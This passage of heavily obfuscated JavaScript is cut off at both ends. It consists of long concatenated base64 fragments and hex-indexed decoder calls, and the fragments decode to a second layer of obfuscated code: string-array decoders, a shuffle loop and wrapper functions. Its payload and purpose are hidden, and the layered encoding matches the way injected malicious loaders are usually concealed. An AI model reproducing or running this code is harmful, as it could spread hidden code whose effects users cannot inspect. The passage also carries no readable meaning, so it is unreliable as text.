+'25hN2RSc3pSJywneUNvRmU4b0loVycsJ1'+_0x4813046y(0x1e9))+('UjJHJ107ZnVuY3Rpb24gXzB4Nzk5MzQzM'+'mQoYSxiKXthPWEtMHhlZTt2YXIgYz1fMH'+'g3OTkzNDMyY1thXTtpZihfMHg3OTkzNDM'+_0x4813046y(0x301)+'e3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqP'+'SdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3'+'h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZ'+'XWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9'+'Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz0we'+'DA7bj1pWydjaGFyQXQnXShvKyspO35uJi'+_0x4813046y(0x2e5)+'weDQpP2srPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4N'+'ikpOjB4MCl7bj1qWydpbmRleE9mJ10obi'+'k7fXJldHVybiBrO307dmFyIGg9ZnVuY3R'+'pb24obCxtKXt2YXIgbj1bXSxvPTB4MCxw'+_0x4813046y(0x2ba)+_0x4813046y(0x213)+_0x4813046y(0x21a)+'yQ29kZUF0J10odSlbJ3RvU3RyaW5nJ10o'+'MHgxMCkpWydzbGljZSddKC0weDIpO31sP'+'WRlY29kZVVSSUNvbXBvbmVudChyKTt2YX'+'IgdDtmb3IodD0weDA7dDwweDEwMDt0Kys'+'pe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgx')+(_0x4813046y(0x315)+'XAscSs9U3RyaW5nWydmcm9tQ2hhckNvZG'+'UnXShsWydjaGFyQ29kZUF0J10odylebls'+_0x4813046y(0x226)+_0x4813046y(0x246)+'ngnXT1oLF8weDc5OTM0MzJkWydMSGFLUW'+'8nXT17fSxfMHg3OTkzNDMyZFsndWxGZlV'+'xJ109ISFbXTt9dmFyIGU9XzB4Nzk5MzQz'+'MmNbMHgwXSxmPWErZSxnPV8weDc5OTM0M'+_0x4813046y(0x31e)+'5kZWZpbmVkKXtpZihfMHg3OTkzNDMyZFs'+'nZlVLeXlxJ109PT11bmRlZmluZWQpe3Zh'+'ciBpPWZ1bmN0aW9uKGope3RoaXNbJ3h3c'+'0lkWSddPWosdGhpc1sndFpVZWxHJ109Wz'+_0x4813046y(0x394)+_0x4813046y(0x383)+_0x4813046y(0x2be)+'Hg1Y3crXHgyMCpceDVjKFx4NWMpXHgyMC'+'p7XHg1Y3crXHgyMConLHRoaXNbJ3ZDRER'+'0TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8'+'XHgyMl07P1x4MjAqfSc7fTtpWydwcm90b'+'3R5cGUnXVsnYVpvQm1SJ109ZnVuY3Rpb2'+'4oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXN'+'bJ1VzbXFJbyddK3RoaXNbJ3ZDRER0Tydd'+'KSxrPWpbJ3Rlc3QnXSh0aGlzWydxR2FDW'+'FcnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+'NbJ3RaVWVsRyddWzB4MV06LS10aGlzWyd'+'0WlVlbEcnXVsweDBdO3JldHVybiB0aGlz'+'WydTb0VDS1knXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWydTb0VDS1knXT1mdW5jdGlvbi'+_0x4813046y(0x349))+('Qm9vbGVhbih+aikpcmV0dXJuIGo7cmV0d'+_0x4813046y(0x1ee)+'h3c0lkWSddKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydSTG11TXAnXT1mdW5jdGlvbihqKXtm'+'b3IodmFyIGs9MHgwLGw9dGhpc1sndFpVZ'+'WxHJ11bJ2xlbmd0aCddO2s8bDtrKyspe3'+'RoaXNbJ3RaVWVsRyddWydwdXNoJ10oTWF'+_0x4813046y(0x2dc)+'XSgpKSksbD10aGlzWyd0WlVlbEcnXVsnb'+'GVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3'+'RaVWVsRyddWzB4MF0pO30sbmV3IGkoXzB'+'4Nzk5MzQzMmQpWydhWm9CbVInXSgpLF8w'+'eDc5OTM0MzJkWydmVUt5eXEnXT0hIVtdO'+_0x4813046y(0x310)+'hjLGIpLF8weDc5OTM0MzJkWydMSGFLUW8'+_0x4813046y(0x239)+'Yzt9KGZ1bmN0aW9uKGEsYil7dmFyIEg9X'+'zB4Nzk5MzQzMmQ7d2hpbGUoISFbXSl7dH'+_0x4813046y(0x391)+_0x4813046y(0x25d)+_0x4813046y(0x2bc)+'DFlZCwndnZsNScpKSpwYXJzZUludChIKD'+_0x4813046y(0x2b6)+'IKDB4Mzg3LCcoV0hlJykpKnBhcnNlSW50'+_0x4813046y(0x1c0)+_0x4813046y(0x2f8)+'VJbnQoSCgweDQ5ZSwnNFcmcycpKSstcGF'+'yc2VJbnQoSCgweDU0NiwnVSNkbycpKSot'+_0x4813046y(0x33a)+'SstcGFyc2VJbnQoSCgweDJiNiwnSFQ4Wi'+_0x4813046y(0x367))+('PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+_0x4813046y(0x20d)+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4Nzk5MzQzMmMsMHhiNmViMyks'+'IWZ1bmN0aW9uKCl7dmFyIEk9XzB4Nzk5M'+'zQzMmQsYz17fTtjW0koMHg2YzksJzNNYz'+'gnKV09ZnVuY3Rpb24ocSxzLHUpe3JldHV'+_0x4813046y(0x257)+'QDQnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDE3NiwnWGNEMCcpXT'+_0x4813046y(0x1ce)+_0x4813046y(0x37e)+'Y3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7f'+'SxjW0koMHgzZWQsJ1ZJa20nKV09SSgweD'+'IzMiwnTE9udScpK0koMHg2MzksJ3QjUkU'+'nKStJKDB4NjkzLCdIVDhaJykrSSgweDE1'+'MSwnbktTWicpK0koMHgyZmEsJ0g5M3InK'+'SxjW0koMHg0NDQsJ25LU1onKV09ZnVuY3'+_0x4813046y(0x32a)+_0x4813046y(0x1b0)+_0x4813046y(0x1f4)+'SxjW0koMHg2OGEsJ0t4UEgnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT09PXM7fSx'+'jW0koMHgyMTQsJzJYI0wnKV09SSgweDYx'+'MiwnWGNEMCcpKyd0JyxjW0koMHgzNDcsJ'+'1ZJa20nKV09SSgweDVkNCwnUFhHbycpK0'+_0x4813046y(0x1a2)+_0x4813046y(0x1d0)+'ZXR1cm4gcT09PXM7fSxjW0koMHg0YzMsJ'+_0x4813046y(0x2c9)+'R1cm4gcT49')+('czt9LGNbSSgweDM2ZiwnKndQTycpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPD1zO3'+'0sY1tJKDB4NjU1LCdSQHowJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHErczt9LGNb'+'SSgweDUyNiwnKFdIZScpXT1mdW5jdGlvb'+_0x4813046y(0x320)+'gxOTYsJzNNYzgnKV09SSgweDRjNywnNTZ'+_0x4813046y(0x2e8)+'MjE5LCdRSU85JykrSSgweDI3NSwnVVdpK'+_0x4813046y(0x1ba)+_0x4813046y(0x1fa)+'pK0koMHg1NTIsJ1IkRDQnKStJKDB4NTM5'+_0x4813046y(0x3a2)+_0x4813046y(0x20a)+'IsJ1VLbVQnKV09SSgweDNjZiwnczlCXSc'+'pK0koMHg2NjUsJ1IkRDQnKStJKDB4NmE2'+'LCdadFkyJykrSSgweDFhYiwnTE9udScpK'+'0koMHgzZGMsJzJYI0wnKStJKDB4Mjg0LC'+'dsZyVHJykrSSgweDVjNCwnWnRZMicpK0k'+'oMHgzNWYsJzU2W0wnKStJKDB4MTdhLCdA'+'WSNMJykrSSgweDM3NiwnUm53VCcpK0koM'+'HgzNTUsJ0xPbnUnKStJKDB4MjExLCdOIW'+'w5JykrSSgweDIxNiwnUkB6MCcpK0koMHg'+'1MDQsJ0gwZmonKStJKDB4MmFmLCdLQ1M4'+'JyksY1tJKDB4MTRjLCd0I1JFJyldPWZ1b'+_0x4813046y(0x32b)+'xjW0koMHgzNTgsJ3QjUkUnKV09SSgweDE'+_0x4813046y(0x387)+_0x4813046y(0x211)+'CwnSE5MVCcpK0koMHgxZmUsJ1didk8nKS'+'tJKDB4MWYw')+(_0x4813046y(0x282)+'0koMHg0MjgsJ1BNZjInKStJKDB4NDdlLC'+_0x4813046y(0x288)+_0x4813046y(0x267)+'MiNnJykrSSgweDJiYSwnUiRENCcpK0koM'+'HgyYTgsJzJYI0wnKStJKDB4NmFmLCdSQH'+'owJykrSSgweDIxNSwnMzFrTScpK0koMHg'+'yNzAsJ2hBWmknKStJKDB4NDQ4LCd1Zlli'+_0x4813046y(0x22c)+_0x4813046y(0x209)+_0x4813046y(0x221)+_0x4813046y(0x252)+'SSgweDJlNiwndWZZYicpK0koMHgyZmUsJ'+_0x4813046y(0x292)+'gweDNmYywnSDkzcicpK0koMHg1OTIsJyp'+'3UE8nKStJKDB4MTkyLCdLQ1M4JykrSSgw'+'eDM2MSwnRzBANCcpK0koMHgyYzQsJ3VmW'+'WInKStJKDB4MzYyLCczTWM4JykrSSgweD'+'M5YiwnVklrbScpK0koMHg0MjUsJ09HV1Y'+_0x4813046y(0x243)+_0x4813046y(0x33b)+_0x4813046y(0x1e3)+_0x4813046y(0x2c8)+'JKDB4NmMxLCdSSFc0JykrSSgweDM3Yywn'+'dCNSRScpK0koMHgzNDIsJzMxa00nKStJK'+'DB4NGRhLCduS1NaJykrSSgweDY1OCwnUF'+_0x4813046y(0x377)+'4MzgxLCdQTWYyJykrSSgweDM3NCwnKndQ'+_0x4813046y(0x206)+'jMwLCdIVDhaJykrSSgweDNlNCwnbDIjZy'+_0x4813046y(0x2e2))+('NzcsJ0t4UEgnKStJKDB4MWY3LCcoV0hlJ'+'ykrSSgweDI1ZSwnUiRENCcpK0koMHgyZj'+'EsJ1didk8nKStJKDB4MTNlLCdjcTBpJyk'+'rSSgweGY4LCdAWSNMJykrSSgweDJmYywn'+'S0NTOCcpK0koMHg1ZTcsJ0t4UEgnKStJK'+'DB4MTk0LCcoV0hlJykrSSgweDE5MSwnTk'+'NvSicpK0koMHgyZTksJ04hbDknKStJKDB'+'4NmI5LCdjcTBpJykrSSgweDIzNywnWnRZ'+_0x4813046y(0x2fb)+'zRmLCdIVDhaJykrSSgweDE4NiwnbktTWi'+'cpK0koMHg2MmQsJzheTVYnKStJKDB4NWQ'+_0x4813046y(0x1cd)+'K0koMHgyYTEsJ0tDUzgnKStJKDB4NDQwL'+'CdJbDRsJykrSSgweDEyNiwnbUI2aycpK0'+'koMHgyMTIsJ0cwQDQnKStJKDB4M2M1LCc'+'0VyZzJykrSSgweDRiMywnUGdbQCcpK0ko'+'MHgyMWUsJ3QjUkUnKStJKDB4NjhkLCdAW'+_0x4813046y(0x25a)+_0x4813046y(0x28e)+_0x4813046y(0x1f6)+'ZWEsJ1BnW0AnKStJKDB4MWE5LCdsZyVHJ'+_0x4813046y(0x33e)+'IsJ0tDUzgnKStJKDB4MTljLCdSSFc0Jyk'+'rSSgweDIzMCwnY3EwaScpK0koMHg1NmIs'+'J1didk8nKStJKDB4MmQ1LCdVS21UJykrS'+'SgweGYwLCdSJEQ0JykrSSgweDE3MywnbU'+'I2aycpK0koMHgyYzcsJ2ZCakYnKStJKDB'+'4NTE2LCdoTzUxJykrSSgweDJiMiwnNTZb'+_0x4813046y(0x36e)+'TJkLCdoTzUxJykrSSgweDQxNiwnUUlPOS'+_0x4813046y(0x24e))+('OTYsJzNNYzgnKStJKDB4MmNiLCdSbndUJ'+'ykrSSgweDM3ZCwnTiFsOScpK0koMHgzMD'+'MsJ0lsNGwnKStJKDB4M2UyLCdzOUJdJyk'+'rSSgweDYxOSwnTkNvSicpK0koMHgzMGUs'+'J0hUOFonKStJKDB4NjdhLCdHMEA0JykrS'+'SgweDEyZSwnT0dXVicpK0koMHg1YjQsJ0'+'lsNGwnKStJKDB4MjA0LCdVS21UJykrSSg'+'weDMxZiwnVVdpKScpK0koMHgxZmEsJ3Qj'+'UkUnKStJKDB4NGU2LCdHMEA0JykrSSgwe'+'DIyZiwnVklrbScpK0koMHgyMTcsJ1UjZG'+'8nKStJKDB4NDZhLCduS1NaJykrSSgweDF'+_0x4813046y(0x218)+'KStJKDB4M2M0LCdIMGZqJykrSSgweDJmO'+'CwnQFkjTCcpK0koMHgyMDgsJ1ZJa20nKS'+'tJKDB4MzE0LCdsZyVHJykrSSgweDMxYSw'+'nYVZeWCcpK0koMHhmMywnbGclRycpK0ko'+'MHgyODUsJzJYI0wnKStJKDB4MzY5LCczT'+'WM4JykrSSgweDRmNSwnUUlPOScpK0koMH'+'g0ZDEsJ0hOTFQnKStJKDB4NDRiLCdHMEA'+_0x4813046y(0x34d)+_0x4813046y(0x392)+_0x4813046y(0x274)+'IsJ09HV1YnKStJKDB4NWFkLCdPR1dWJyk'+'rSSgweDRkNSwnS0NTOCcpK0koMHg2YjAs'+'J2FWXlgnKStJKDB4NTEwLCdmQmpGJykrS'+'SgweDVmNywnRzBANCcpK0koMHgxYmIsJz'+'heTVYnKStJKDB4NjZhLCc4Xk1WJykrSSg'+_0x4813046y(0x28c)+'WWInKStJKDB4NWZjLCdOIWw5JykrSSgwe'+'DNiYSwnOF5NVicpK0koMHg1ODksJ29ZSH'+'QnKStJKDB4')+('MWRhLCdLQ1M4JykrSSgweDUxYywnY3Ewa'+_0x4813046y(0x2f4)+'EwLCcyWCNMJykrSSgweDYzNiwnTE9udSc'+'pK0koMHgzYmYsJ0xPbnUnKStJKDB4Njlm'+'LCc1NltMJykrSSgweDVlMSwnY3EwaScpK'+'0koMHg1OWEsJ1UjZG8nKStJKDB4NjBmLC'+_0x4813046y(0x1ae)+'oMHgyY2UsJ1UjZG8nKStJKDB4M2E5LCdH'+'MEA0JykrSSgweDViMCwnczlCXScpK0koM'+'HgzOGMsJ1BYR28nKStJKDB4ZmEsJ2NxMG'+'knKStJKDB4NWE0LCdVV2kpJykrSSgweDU'+'2OSwnbktTWicpK0koMHg1NWEsJ1BnW0An'+'KStJKDB4NWI3LCdmQmpGJykrSSgweDRmY'+_0x4813046y(0x298)+'tJKDB4MjIwLCdoTzUxJykrSSgweDFhNyw'+'nUiRENCcpK0koMHgxY2UsJyhXSGUnKStJ'+'KDB4MmVhLCdoQVppJykrSSgweDQwMywnU'+_0x4813046y(0x1bf)+_0x4813046y(0x350)+'QTycpK0koMHgyZTcsJ2hPNTEnKStJKDB4'+_0x4813046y(0x326)+'CcpK0koMHg0NTMsJ0tDUzgnKStJKDB4MT'+_0x4813046y(0x2ae)+'pK0koMHgyZDQsJ1didk8nKStJKDB4NjI3'+'LCdmQmpGJykrSSgweDNkNywnTkNvSicpK'+_0x4813046y(0x2e0)+_0x4813046y(0x363)+'oMHgxMDQsJ0tDUzgnKStJKDB4NGU4LCd0'+'I1JFJykrSSgweDFiOCwnSE5MVCcpK0koM'+_0x4813046y(0x1f9)+_0x4813046y(0x283))+('eDJiZSwnRzBANCcpK0koMHgyNTUsJ0gwZ'+'monKStJKDB4Mzc1LCdQTWYyJykrSSgweD'+_0x4813046y(0x35d)+_0x4813046y(0x1b2)+'LCdVI2RvJykrKEkoMHg0ODAsJ0cwQDQnK'+'StJKDB4MzhlLCdadFkyJykrSSgweDVkYS'+'wnVSNkbycpK0koMHg0MjMsJ09HV1YnKSt'+_0x4813046y(0x333)+'UGdbQCcpK0koMHgyNmQsJ2FWXlgnKStJK'+'DB4NjAxLCdWSWttJykrSSgweDI3MSwnYV'+'ZeWCcpK0koMHg0NTYsJ0cwQDQnKStJKDB'+'4NjJiLCcyWCNMJykrSSgweDI5ZCwnUGdb'+'QCcpK0koMHg0NzQsJ1UjZG8nKStJKDB4M'+'jZhLCcqd1BPJykrSSgweDZjNCwnKFdIZS'+'cpK0koMHg0MWUsJ1hjRDAnKStJKDB4MmE'+_0x4813046y(0x2e7)+_0x4813046y(0x1e7)+'Cc4Xk1WJykrSSgweDU0MCwnMzFrTScpK0'+'koMHgzMGYsJ1IkRDQnKStJKDB4MjRjLCd'+_0x4813046y(0x235)+_0x4813046y(0x337)+'kxUJykrSSgweDVlOCwnQFkjTCcpK0koMH'+'g1YjksJ2wyI2cnKStJKDB4NmI2LCc1Nlt'+'MJykrSSgweDU2NCwnS3hQSCcpK0koMHgy'+'NGUsJ25LU1onKStJKDB4MmRmLCdXYnZPJ'+'ykrSSgweDE3YiwnS3hQSCcpK0koMHg1Mm'+_0x4813046y(0x202)+'rSSgweDIyNiwnKndQTycpK0koMHg0ZWEs'+'J1JAejAnKStJKDB4NDg2LCdoQVppJykrS'+'SgweDNiMCwnV2J2TycpK0koMHg0OTgsJ1'+'VLbVQnKStJ')+('KDB4NGNlLCdIVDhaJykrSSgweDI0NSwnU'+_0x4813046y(0x2f7)+_0x4813046y(0x29e)+'jTCcpK0koMHgyNDYsJzheTVYnKStJKDB4'+'NmI0LCdRSU85JykrSSgweDJjZiwnb1lId'+'CcpK0koMHgxZTgsJ1IkRDQnKStJKDB4NT'+'k0LCdvWUh0JykrSSgweDQ3MywnS0NTOCc'+'pK0koMHg1ZjgsJ0gwZmonKStJKDB4NWU5'+'LCdHMEA0JykrSSgweDMxOCwnV2J2TycpK'+_0x4813046y(0x1a6)+'dadFkyJykrSSgweDNhMSwnSDBmaicpK0k'+'oMHg1NzYsJzNNYzgnKStJKDB4NjRhLCdh'+'Vl5YJykrSSgweDY1MCwnM01jOCcpK0koM'+'Hg1OWYsJ0cwQDQnKStJKDB4Njg3LCc4Xk'+'1WJykrSSgweDM1YSwnb1lIdCcpK0koMHg'+'1MDIsJ1FJTzknKStJKDB4NjM3LCc0VyZz'+'JykrSSgweDMwYiwnUm53VCcpK0koMHg0O'+'TcsJ29ZSHQnKStJKDB4NGFmLCdAWSNMJy'+'krSSgweDMwNiwnUkhXNCcpK0koMHg1MWY'+'sJ2NxMGknKStJKDB4MTk1LCdLQ1M4Jykr'+'SSgweDFiZCwnTE9udScpK0koMHgyYjgsJ'+_0x4813046y(0x1ea)+_0x4813046y(0x1ed)+'kRDQnKStJKDB4MjZmLCdIMGZqJykrSSgw'+'eDI5YywnSWw0bCcpK0koMHg2MmEsJ0hUO'+'FonKStJKDB4MzY1LCdhVl5YJykrSSgweD'+_0x4813046y(0x2b7)+'nKStJKDB4NmEzLCd0I1JFJykrSSgweDFm'+'YywnRzBANCcpK0koMHgyY2QsJ05Db0onK'+_0x4813046y(0x1fe)+'wnUFhHbycp')+('K0koMHgxODMsJ1didk8nKStJKDB4Mzk0L'+_0x4813046y(0x286)+'koMHg0MjAsJ05Db0onKStJKDB4ZmYsJ09'+'HV1YnKStJKDB4NDFhLCcoV0hlJykrSSgw'+_0x4813046y(0x1f7)+'mknKStJKDB4M2JkLCdITkxUJykrSSgweD'+'JjYywnNFcmcycpK0koMHgxYzUsJyhXSGU'+_0x4813046y(0x2c2)+'YywndnZsNScpK0koMHgzMzUsJ04hbDknK'+'StJKDB4NDNhLCdSJEQ0JykrSSgweDYxZS'+'wnSWw0bCcpK0koMHgxMzgsJ3Z2bDUnKSt'+'JKDB4NGNiLCdhVl5YJykrSSgweDU0Mywn'+'S0NTOCcpK0koMHg0NTgsJ1JIVzQnKStJK'+'DB4MzExLCdPR1dWJykrSSgweDY0ZCwnUk'+_0x4813046y(0x19e)+_0x4813046y(0x2cb)+'TCcpK0koMHgzNWUsJ0g5M3InKStJKDB4N'+_0x4813046y(0x26d)+'cpK0koMHg0YTYsJ3M5Ql0nKStJKDB4M2E'+'zLCd0I1JFJykrSSgweDM3NywnbUI2aycp'+'K0koMHg0NGMsJzNNYzgnKStJKDB4MTE4L'+_0x4813046y(0x1ff)+'koMHg2M2YsJ3Z2bDUnKStJKDB4MTRmLCc'+'yWCNMJykrSSgweDZiZSwnaEFaaScpK0ko'+_0x4813046y(0x22a)+'1JFJykrSSgweDM4NCwnUiRENCcpK0koMH'+'gyZjYsJ09HV1YnKStJKDB4MzM0LCdOIWw'+'5JykrSSgweGYxLCc0VyZzJykrSSgweDUy'+'MCwnczlCXScpK0koMHg0NDcsJ0t4UEgnK'+_0x4813046y(0x22f)+'wnUUlPOScp')+('K0koMHg2OGUsJ2wyI2cnKStJKDB4NjgwL'+_0x4813046y(0x372)+'koMHg1MGYsJ3QjUkUnKStJKDB4NGYyLCd'+'1ZlliJykrSSgweDVlYiwnVUttVCcpK0ko'+'MHg2MzgsJ29ZSHQnKStJKDB4MjYwLCdad'+'FkyJykrSSgweDI5NCwnRzBANCcpK0koMH'+'g1ZWYsJzMxa00nKStJKDB4MWY5LCdQZ1t'+'AJykrSSgweDNiMiwnaEFaaScpK0koMHg1'+_0x4813046y(0x208)+_0x4813046y(0x1e8)+_0x4813046y(0x1af)+_0x4813046y(0x1cf)+_0x4813046y(0x1ef)+_0x4813046y(0x24d)+'tDUzgnKStJKDB4MzRlLCdJbDRsJykrSSg'+'weDRmOCwnVklrbScpK0koMHgzZGYsJ3Qj'+'UkUnKStJKDB4NDJlLCdQZ1tAJykrSSgwe'+'DMwYywnTE9udScpK0koMHg0YTEsJ1BnW0'+'AnKStJKDB4M2E1LCdIOTNyJykrSSgweDZ'+'jZSwnTkNvSicpK0koMHg1MDgsJ0t4UEgn'+'KStJKDB4NjkwLCdhVl5YJykrSSgweDQ1N'+'SwnSDBmaicpK0koMHg2NTcsJzNNYzgnKS'+'tJKDB4MTAxLCdIOTNyJykrSSgweDZhMSw'+'nKFdIZScpK0koMHg0ZWQsJzheTVYnKStJ'+_0x4813046y(0x2bd)+'F5NVicpK0koMHgzMmIsJ1VXaSknKStJKD'+_0x4813046y(0x1a9)+'xJykrSSgweDIyNSwnQFkjTCcpK0koMHg0'+'ODcsJ1BnW0AnKStJKDB4MTY5LCdSQHowJ'+'ykrSSgweDY5NywnVVdpKScpK0koMHg0NT'+'IsJ0tDUzgn')+('KStJKDB4MThhLCdSbndUJykrSSgweDMwO'+'SwnSDBmaicpK0koMHg2OTUsJ05Db0onKS'+'tJKDB4NDY4LCdzOUJdJykrSSgweDI0NCw'+'nOF5NVicpK0koMHg1YzUsJ3VmWWInKStJ'+'KDB4M2U5LCdIMGZqJykrSSgweDQ4MywnZ'+'kJqRicpK0koMHg2MzQsJ0hUOFonKStJKD'+'B4NjJmLCdJbDRsJykrSSgweDE4MCwnVkl'+'rbScpK0koMHgxMTIsJ0t4UEgnKStJKDB4'+_0x4813046y(0x26c)+'CcpK0koMHgyNjcsJ1BYR28nKStJKDB4M2'+'QwLCdOQ29KJykrSSgweDJmMywnTiFsOSc'+'pK0koMHgyMDIsJ0lsNGwnKStJKDB4NWRi'+_0x4813046y(0x30c)+'ykrSSgweDIwZCwnSFQ4WicpK0koMHg1Zm'+_0x4813046y(0x35c)+'rSSgweDQzNywnUkB6MCcpK0koMHgzMmQs'+'JzRXJnMnKStJKDB4NGUxLCdSJEQ0JykrS'+_0x4813046y(0x1d6)+'xnJUcnKStJKDB4MWM0LCcqd1BPJykrSSg'+_0x4813046y(0x1e0)+'NGwnKStJKDB4NWFmLCdXYnZPJykrSSgwe'+'DE5NywnSDkzcicpK0koMHg0NzksJzRXJn'+_0x4813046y(0x21d)+_0x4813046y(0x2df)+'KStJKDB4NmIxLCdQZ1tAJykrSSgweDMxY'+_0x4813046y(0x2f5)+_0x4813046y(0x323)+'naEFaaScpK0koMHgyMGMsJ05Db0onKStJ'+'KDB4MWQyLCc1NltMJykrSSgweDFiYywnd'+'nZsNScpK0koMHgxOWEsJzMxa00nKStJKD'+'B4MWUxLCdh')+('Vl5YJykrSSgweDFmYiwnMlgjTCcpK0koM'+'HgxYWYsJ1VXaSknKStJKDB4MjUzLCdQZ1'+'tAJykrSSgweDNmZCwnTE9udScpK0koMHh'+_0x4813046y(0x38d)+_0x4813046y(0x263)+'iwnbDIjZycpK0koMHg0ZTIsJ2xnJUcnKS'+'tJKDB4NDc1LCdtQjZrJykrSSgweDYwOSw'+'ndCNSRScpK0koMHgzYTYsJ09HV1YnKStJ'+'KDB4NTZmLCdSJEQ0JykrSSgweDQ2MywnW'+_0x4813046y(0x2a5)+_0x4813046y(0x247)+_0x4813046y(0x293)+'MzE5LCdOIWw5JykrSSgweDQzZiwnTkNvS'+'icpK0koMHg2OGYsJ1ZJa20nKStJKDB4MW'+'QwLCdmQmpGJykrSSgweDRlZiwndWZZYic'+_0x4813046y(0x2b8)+'LCd1ZlliJykrSSgweDExZSwnVVdpKScpK'+'0koMHgyOTcsJ3VmWWInKStJKDB4MmQwLC'+'dMT251JykrSSgweDVhYywnV2J2TycpK0k'+_0x4813046y(0x291)+'TWM4JykrSSgweDE3NCwnUiRENCcpK0koM'+'Hg2OWUsJ1JIVzQnKStJKDB4MTI0LCdsZy'+_0x4813046y(0x358)+_0x4813046y(0x348)+_0x4813046y(0x23a)+'jQsJ05Db0onKStJKDB4MWRkLCdsZyVHJy'+'krSSgweDY3MywnMzFrTScpK0koMHg0YWQ'+'sJ1BnW0AnKStJKDB4MTMyLCd2dmw1Jykr'+'SSgweDE0MywnaE81MScpK0koMHg0NTksJ'+_0x4813046y(0x1d9)+_0x4813046y(0x220))+(_0x4813046y(0x39a)+'DB4NDIxLCdITkxUJykrSSgweDNiOSwnaE'+'81MScpK0koMHg0ZDksJ0g5M3InKStJKDB'+_0x4813046y(0x1eb)+'KScpK0koMHg2NjYsJ2xnJUcnKStJKDB4N'+'WQ3LCdjcTBpJykrSSgweDU1ZCwnbGclRy'+'cpK0koMHg1OGIsJ1BYR28nKStJKDB4NTl'+'lLCdOIWw5JykrSSgweDI3NiwnS3hQSCcp'+'K0koMHgzYTIsJ21CNmsnKStJKDB4NmE0L'+_0x4813046y(0x2e4)+'koMHg1NTYsJ2FWXlgnKStJKDB4MTQ3LCd'+'QWEdvJykrSSgweDQ5YywnbktTWicpK0ko'+'MHg1ZjYsJ1VLbVQnKStJKDB4NjE3LCdIT'+'kxUJykrSSgweDYxZCwnbGclRycpK0koMH'+'gyNWMsJ2FWXlgnKStJKDB4NGJhLCdzOUJ'+'dJykrSSgweDMzZSwnUiRENCcpK0koMHg0'+'NzgsJ1JIVzQnKStJKDB4NDYwLCdYY0QwJ'+'ykrSSgweDMxZSwnYVZeWCcpK0koMHgzY2'+'IsJ1BYR28nKStJKDB4MTZjLCczTWM4Jyk'+'rSSgweDJhMywnSDkzcicpK0koMHg1NjYs'+'J05Db0onKStJKDB4MTU4LCd2dmw1JykrS'+'SgweDNiNywnQFkjTCcpK0koMHgzMTAsJz'+'RXJnMnKStJKDB4MTc5LCc1NltMJykrSSg'+_0x4813046y(0x1e2)+'NTEnKStJKDB4MjJlLCdMT251JykrSSgwe'+'DNlZSwndnZsNScpK0koMHgxZWYsJzRXJn'+'MnKStJKDB4MTQ4LCduS1NaJykrSSgweDE'+'xMywnT0dXVicpK0koMHgxMmEsJ1ZJa20n'+'KStJKDB4NTZjLCdITkxUJykrSSgweDYyY'+'ywnbUI2aycpK0koMHgyYjksJ0gwZmonKS'+_0x4813046y(0x28f))+('LCdjcTBpJykrSSgweDUyZSwnM01jOCcpK'+'0koMHgxNWYsJ1VLbVQnKStJKDB4M2U2LC'+'dLeFBIJykrSSgweDY0MywnczlCXScpK0k'+'oMHg0ODIsJ0gwZmonKStJKDB4M2NlLCds'+_0x4813046y(0x351)+_0x4813046y(0x364)+'Q0JykrSSgweDVjZCwnVSNkbycpK0koMHg'+'0NjEsJ0g5M3InKStJKDB4NjBjLCdOQ29K'+'JykrSSgweDJiNywnbktTWicpK0koMHg0Z'+'TcsJ3Z2bDUnKStJKDB4MjNiLCdsZyVHJy'+'krSSgweDQwYywnS3hQSCcpK0koMHgzNDk'+'sJ2ZCakYnKStJKDB4MzM2LCdLeFBIJykr'+'SSgweDQ1YiwnSE5MVCcpK0koMHgzMzIsJ'+'0gwZmonKStJKDB4MzhiLCdXYnZPJykrSS'+'gweDU3ZSwnczlCXScpK0koMHg2MjgsJ3M'+'5Ql0nKStJKDB4MzM5LCdQZ1tAJykrSSgw'+'eDU3NywnUFhHbycpK0koMHgzZmIsJ0t4U'+_0x4813046y(0x19b)+'MxYiwnMzFrTScpK0koMHg0NTcsJ2ZCakY'+'nKStJKDB4NGIwLCdVV2kpJykrSSgweDRl'+'YiwnMzFrTScpK0koMHgzMzMsJ1UjZG8nK'+'StJKDB4NjE4LCdvWUh0JykrSSgweDZjMy'+'wnb1lIdCcpK0koMHg0MjQsJ0hOTFQnKSt'+'JKDB4NDlkLCdmQmpGJykrSSgweDMyNCwn'+'MlgjTCcpK0koMHg2OWEsJzU2W0wnKStJK'+'DB4NWNiLCdOIWw5JykrSSgweDQ0ZSwnbU'+'I2aycpK0koMHgyYmQsJ1BnW0AnKStJKDB'+'4MjdiLCdITkxUJykrSSgweDNjOCwnVSNk'+'bycpK0koMHg0MjIsJ1FJTzknKStJKDB4M'+'WViLCdsZyVHJykrSSgweDJiMCwnQFkjTC'+_0x4813046y(0x24e))+('MzgsJ04hbDknKStJKDB4NjcwLCdIVDhaJ'+'ykrSSgweDUyZiwnUm53VCcpK0koMHg1YT'+'ksJyhXSGUnKStJKDB4M2Y1LCdoQVppJyk'+'rSSgweDYyZSwndWZZYicpK0koMHgzODYs'+'J0lsN